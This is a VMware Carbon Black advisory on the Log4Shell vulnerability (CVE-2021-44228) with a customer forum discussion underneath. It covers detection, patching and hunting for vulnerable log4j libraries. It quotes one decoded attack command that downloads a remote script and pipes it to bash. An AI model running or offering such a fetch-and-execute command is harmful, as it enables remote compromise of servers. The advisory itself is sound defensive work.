On 9 December 2021, the VMware Threat Analysis Unit (TAU) became aware of a large-scale, high-impact vulnerability within the Java Log4j module. This vulnerability is known as Log4Shell and is being tracked as CVE-2021-44228. This is a widely used module that allows for a Java-based application to better manage internal event logging. Though the vulnerability is targeting a specific library, that library is in use by numerous popular applications and cloud services, on varying operating systems.

The VMware Threat Analysis Unit has continued to observe threats in the wild using this exploit, some of which we've detailed in discoveries of Post Exploitation Cryptomining Activity.

The vulnerability within Log4j relies upon how the library parses text strings. The vulnerability is triggered when the Java Naming and Directory Interface (JNDI) receives a log message that includes a specific formatting of “${jndi}” command. In the most common attack, the JNDI command leverages the Lightweight Directory Access Protocol (LDAP) to connect to a remote host URL, which will cause the library to make a direct connection to retrieve and evaluate the results. Depending on what data the application decides to log, this malicious string could be found in various areas, from an HTTP User-Agent against a web server, to a chat room message in Minecraft.

In the wild attacks demonstrate the use of HTTP URIs and User Agents to deliver a malicious payload. As these are values typically logged by web servers, they directly target the Log4j vulnerability. The actual payload can vary as well, with recent examples showing Base64 encoded data that, once decoded by the adversary’s web server, translates into actual Linux commands to download and execute scripts, as shown in an example below.

The User-Agent string above, once executed by Log4j, will translate to a Linux command line of: “(wget -q -O- 192.168.0.0:80)|bash”. These represent file-less attacks via an unknown script from a remote system that is directly executed under the Apache process.

Examples of vulnerable services are appearing at a regular basis since this attack was disclosed, showing multiple vectors of attack that can take place in many formats. While web servers are the most visible, and likely to be attacked, recent examples have shown that even desktop applications can be made vulnerable from local data input. As the vulnerability is implemented in many different manners, it is difficult to pinpoint a specific library doing something unusual without knowing the context of the application.

While there may be gaps in visibility due to how this exploit is run, it is important to know that the exploit is typically just the first stage of the attack. VMware Carbon Black watchlists, policies, and protections are effective at detecting more of the attack k*ll chain.

At this time, the vulnerable versions of Log4j range from version 2.0 to 2.15. While there have been prior efforts to mitigation, they've not been sufficient in resolving the overall issue. The proper solution is to implement the most currently available patched version of Log4j that resolves this vulnerability.

Additionally, as this is a widescale attack, security teams should do their due diligence and inspect any prior behavior for signs of an incident, even if it was unsuccessful. It is recommended to search through existing web server logs, or other critical logs, for strings like “jndi:ldap”. However, these strings can be obfuscated and may not show exactly as anticipated.

The recommended policy for Endpoint Standard at a minimum is to block all types of malwares from executing (Known, Suspect, and PUP) as well as delay execute for cloud scan to get maximum benefit from Carbon Black’s PSC reputation service. The PSC Threat feeds will assist in detection for post-exploitation behaviors of malware taking advantage of this vulnerability.

Additionally, Carbon Black Endpoint Standard will detect vulnerable versions of the Log4j library as an Observed alert with a severity score of 3, plus or minus 1 depending on device priority.  Observed alerts can be viewed in the console following the steps outlined below. This is a method of detecting unusual indicators that are not inherently malicious but would be worth additional review.

Please note that these observed alerts will trigger based on file access of the vulnerable Log4j core library, and therefore will not alert on an already loaded library until reboot or a process restart that forces a reload of the affected library.

To query affected devices without a reboot or restart, a Live Query can be run for licensed customers. However, it is advised that this type of query be used judiciously based on potential, but expected, performance impact. As TAU investigates and tunes high fidelity Live Queries, they will be added to this post.

The most effective way of blocking post-exploitation activity is by running App Control in High or Medium enforcement.

To determine if there are vulnerable systems in your environment, App Control can be used to search all indexed files across systems with the agent installed for the log4j*.jar libraries. This requires Java modules be tracked by the sensor. To ensure that Java JAR and Class files are tracked please refer to this Knowledge Base article.

Hunting for vulnerable libraries can be done from the App Control server by navigating to Assets -> Files -> Files on Computers. Specify a query for File Name Begins and specify log4j, as shown in the screenshot below. The log4j file names specify the specific version of the library, such as log4j-2.7.jar. These file names, as well as the stored hash values, can be used to determine if a system application is vulnerable to attack.  While the Carbon Black suite of endpoint products do not directly use the Log4j library and have its vulnerabilities, there are portions of the backend that may require attention. These topics will not be addressed in this document, but details can be found in the VMware Security Advisory VMSA-2021-0028.

Is there a way we can test if any systems are vulnerable using the Investigate screen?

Would blocking access to Twitter be a recommended solution until CB Dev Team knows more about the exploit?

Is there any recommendation to be done?

From what I am seeing it would work to make sure you have TOR exit node watchlists turned on and alerting since the attempts have all been through there. https://gist.github.com/gnremy/c546c7911d5f876f263309d7161a7217

I would love to have some way to actively block though.

The IP list is very helpful and the few that I have in Cisco Talos they listed as malware.

Do we have anything yet on this?

Does anyone have any working queries which identify vulnerable systems?

One recommendation is to look for the vulnerable hashes.

If you believe you may be impacted by CVE-2021-44228, Randori encourages all organizations to adopt an assumed breach mentality and review logs for impacted applications for unusual activity. If you find these hashes in you software inventory then you have the vulnerable log4j in your systems: https://github.com/mubix/CVE-2021-44228-Log4Shell-Hashes

I'm wondering if the team at Carbon Black has a watchlist setup for this?

Is Carbon Black products such as the Solr engine effected?

So is carbon black EDR itself is also affected ?

High Enforcement it is and always will be.
Thanks for the update.

Query related to this any hits should be treated highly suspicious:

Thank you for confirmation, figured since it was Solr engine for search

I am guessing for the HASH list that it is for the files that need to be updated?  Any endpoints that trigger on the query need to get updated?

Do we have any specific query or watchlist to detect this vulnerability via VMWare Carbon Black EDR or Carbon Black cloud?

For EEDR and EDR platforms have two threat intel reports that released yesterday.

Is there a new list of IPs used by the threat actors?

CB released new 3 reports for the CB EDR product. They are under knownioc feed.

These reports contain all IPs.

Also, these are the list of IPs I found for the log4j vulnerability:

Does anyone have a cut and paste live query?

What about App Control and Response, are they affected?

Was told the Response agent is not affected and will detect an attempt on the vulnerability.

Hello, guys. For workstations specially, is there any enforcement policy or watchlist that you recommended to inmediatelly alert and block?

Does anyone have a live query that can be run? We do not have app control and are looking for an alternative to finding vulnerable devices.

Once I've found this query:

The above query works on both CB EDR Live Query and CB Audit and remediation products.

The results are up to your environment.  At this time, we have not seen a need to update the recommendations here. They appear to remain effective in newer uses of exploits.